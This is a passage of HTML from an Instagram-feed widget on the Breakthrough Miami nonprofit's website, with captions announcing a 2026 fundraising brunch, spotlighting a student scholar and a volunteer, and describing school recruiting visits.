			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;}">
			<span class="sbi-screenreader">Brunchin&#039; for Breakthroughs is back in 2026 with a</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Brunchin&#039; for Breakthroughs is back in 2026 with a TWIST! 🥂

Education, entrepreneurship, and community come together in this student-powered event for a memorable morning. Set in the Paseo&#039;s beautiful open-air space at the @THesisHotelMiami, guests will enjoy: 
🍽️ A curated brunch by the hotel&#039;s award-winning culinary team and students
🎶 Live musical performances 
💙 Meaningful connections with fellow supporters and changemakers 

‼️NEW in 2026: The Young Entrepreneurs Market! In 2026, the Young Entrepreneurs Market will debut; A place where Breakthrough Scholars can launch and sell their own business ventures. The Market will offer guests a front-row seat to the creativity, confidence, and entrepreneurial spirit of Miami&#039;s next generation of innovators.

Limited tickets available. Get started using the link in bio. 🔗

@mameymiami @curiocollection @hilton #coralgables #nonprofit" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18139472797420334" data-date="1766411140">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkWFwhD2AD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&#038;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&#038;oe=6955A111"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Scholar and 6th-gra</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Scholar and 6th-grade student at Doral Academy, Oliver Del Olmo! 🍎

Oliver is a pleasure to have at our @BelenJesuit host site. He is always kind and helpful to his fellow Scholars, consistently showing genuine kindness and heart through his actions. He set a great example as a leader and Scholar both inside and outside of our Village. He&#039;s always engaged in our programming activities and actively loves to learn new things. Through his hard work and determination, Oliver earned straight A&#039;s during the first quarter at @doralacademypreparatory, and has perfect Super Saturday attendance. He&#039;s an all-around standout Scholar!

Aside from academics, Oliver loves to spend his time building @Lego and playing soccer; His favorite player is LeoMessi! 

Although currently only in 6th-grade, Oliver is sure he wants to attend @MIT to pursue his love for technology and engineering. 💻

Breakthroughs are in your future, Oliver! 👏

#nonprofit #breakthroughmiami #scholarspotlight @dannyespinod5 @commishjcbermudez" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18064256468552914" data-date="1766347428">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSiceD5Fc-7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&#038;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&#038;oe=6955C353"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;}">
			<span class="sbi-screenreader">Our DREAM TEAM is out in the community expanding o</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Our DREAM TEAM is out in the community expanding our Village! 👥💡

Continuing our 2025 recruiting season, our Breakthrough Miami Dream Team is BACK in ACTION, actively visiting schools across our South Florida community for &quot;Back to School nights!&quot; Our recruiting season has recently led us to:

🏫 Miami Gardens Elementary (@miami_gardens_es)
🍎 @OlindaElementary
✏️ @FloridaCityEs
📓 @DowntownMiamiCharter 
🎒 @CoralReefMontessoriAcademy 
📚 Maya Angelou Elementary (@maya_poets)

Application parties are one of the many ways we can support students and families to learn more about our mission while helping them get a head start on the application process. One school at a time, we are advancing the collective impact of our partnerships and spreading Breakthroughs.💡

Interested in hosting our team at YOUR school? DM us! ✉️ Parents, the Early Admission Deadline to become a Scholar is January 15, 2026! Get started using the link in bio. 🔗

#NonProfit #Education #WhereInTheCommunity" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18354456454200810" data-date="1766272512">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSgNrk1jPau/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&#038;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&#038;oe=6955AD10"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Volunteer CHANGEMAK</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Volunteer CHANGEMAKER, Daniel Mato! ✏️

Daniel is a stellar and standout CHANGEMAKER at our @BelenJesuit host site. Committed to his role as a Volunteer, Daniel has never missed a Super Saturday, proving his devotion to our Village as one of our 5th-grade lead Changemakers. Aside from helping lead our 5th-grade strand, Daniel also assists in leading our basketball electives and is one of our top Homework Help Saturday tutors. Daniel&#039;s calm demeanor and easy-going nature make him a Scholar favorite.

Outside of Breakthrough, Daniel remains heavily involved in his community as a member of his school&#039;s Key Club, @VIP305Miami, Pickleball Club, the National English Honors Society, the Today Club, and the National Honors Society.

Upon his 2027 graduation, Daniel is considering applying to @UFlorida, @FloridaStateUniversity, @UOfMichigan, @VanderbiltU, @NotreDame, and @UnivMiami. He&#039;s exploring career paths, but is ultimately looking to make a difference and impact in the world.

Keep up the Breakthroughs, Daniel! 👏

@Volunteerflorida #Volunteer #VolunteerOfTheMonth @UFAdmissions  @fsu.admissions @umichadmissions @vanderbiltadmissions @ndadmissions @umadmission" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18113591320524931" data-date="1766190600">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdxkugESu3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&#038;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&#038;oe=69559D09"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;}">
			<span class="sbi-screenreader">2 minutes till lunch, not ✌️🤪

Find your perfect f</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="2 minutes till lunch, not ✌️🤪

Find your perfect fit in our Village by visiting: breakthroughmiami.org/get-involved 🔗⬅️

#reels #reel #genz" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18072803792065415" data-date="1766099468">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSbDhsUCdxf/" target="_blank" rel="noopener nofollow"
